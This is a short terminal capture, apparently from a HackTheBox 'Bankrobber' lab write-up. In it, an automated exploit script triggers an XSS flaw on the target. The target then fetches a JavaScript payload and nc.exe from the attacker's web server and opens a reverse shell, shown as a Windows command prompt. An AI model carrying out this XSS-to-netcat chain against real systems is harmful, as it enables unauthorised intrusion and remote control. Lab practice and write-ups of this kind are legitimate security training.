 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bankrobber]
└─# python3 rev_bank.py -t 10.10.10.154 -li 10.10.14.20 -lp 558
[+] Starting Web Server in background [+]
[+] Starting handler on 558 [+]
[+] Preparing the payload !! [+]
[+] Done !! [+]
[+] Creating Account ! [+]
[+] Created ! [+]
[+] Just Login ! [+]
[+] Logged In ! [+]
[+] Let's trigger XSS ! [+]
[+] Triggered, wait 120 seconds ! [+]
10.10.10.154 - - [09/Nov/2021 08:10:29] "GET /0x4rt3mis.js HTTP/1.1" 200 -
10.10.10.154 - - [09/Nov/2021 08:10:30] "GET /nc.exe HTTP/1.1" 200 -
[+] Connection from 10.10.10.154 [+]
[+] Shell'd [+]
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\xampp\htdocs\admin>